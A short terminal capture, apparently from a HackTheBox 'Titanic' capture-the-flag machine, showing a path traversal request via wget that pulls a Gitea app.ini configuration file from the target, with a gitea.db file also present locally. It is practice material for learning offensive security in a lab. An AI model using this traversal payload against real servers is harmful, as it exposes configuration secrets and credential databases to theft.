 jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ wget http://titanic.htb/download?ticket=../../../../../../../../ho
me/developer/gitea/data/gitea/conf/app.ini -O app.ini
--2025-03-18 14:59:42--  http://titanic.htb/download?ticket=../../../../../../../../home/developer/gitea/data/gitea/con
f/app.ini
Resolving titanic.htb (titanic.htb)... 10.10.11.55
Connecting to titanic.htb (titanic.htb)|10.10.11.55|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2004 (2.0K) [application/octet-stream]
Saving to: ‘app.ini’
app.ini                       100%[================================================>]   1.96K  --.-KB/s    in 0.05s
2025-03-18 14:59:42 (40.4 KB/s) - ‘app.ini’ saved [2004/2004]
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ ls
app.ini  gitea.db  titanic.nmap  titanic.nmap.latest
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ file app.ini
app.ini: ASCII text
jacobians@machine:~/CTF/HackTheBox/Machines/Titanic$ _